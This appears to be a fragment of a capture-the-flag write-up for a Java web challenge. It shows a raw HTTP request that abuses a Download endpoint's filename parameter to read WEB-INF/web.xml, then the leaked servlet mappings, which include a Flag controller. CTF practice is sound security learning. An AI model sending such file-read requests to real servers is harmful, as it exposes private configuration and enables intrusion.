 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 0b6f4a33-0f7f-4f04-896c-561d69aa93c0.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Referer: http://0b6f4a33-0f7f-4f04-896c-561d69aa93c0.node3.buuoj.cn/Login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=7D1C6AD268A367ED1C67FFC94F9E2E5E
Connection: close
Content-Length: 0
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>